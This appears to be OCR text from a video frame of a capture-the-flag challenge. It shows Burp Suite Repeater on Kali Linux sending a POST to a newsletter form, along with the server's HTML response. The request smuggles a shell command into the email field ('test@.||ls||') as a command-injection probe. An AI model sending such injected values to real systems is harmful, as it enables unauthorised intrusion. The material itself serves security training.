 kali linux [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Burp Suite Professional ... CyberTalents » Challeng... [root@kali: ~/Download... 03:44 SAAKU 43%
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × 14 × 15 × 16 × ...
Go Cancel < > Target: http://104.197.178.226 ?
Request
Raw Params Headers Hex
POST /newsletter/ HTTP/1.1
Host: 104.197.178.226
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://104.197.178.226/newsletter/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Upgrade-Insecure-Requests: 1
email=test@.||ls||
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 11 May 2020 22:15:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1723
test@.
<div class="alert alert-success   ">Your email inserted successfully</div><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must
come *after* these tags -->
<title>Super NewsLetter</title>
<!-- Bootstrap -->
<link rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u"
crossorigin="anonymous">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
? < + > Type a search term 0 matches
Done 1,891 bytes | 314 millis
Right Ct
Type here to search ENG 3:46 AM
5/12/2020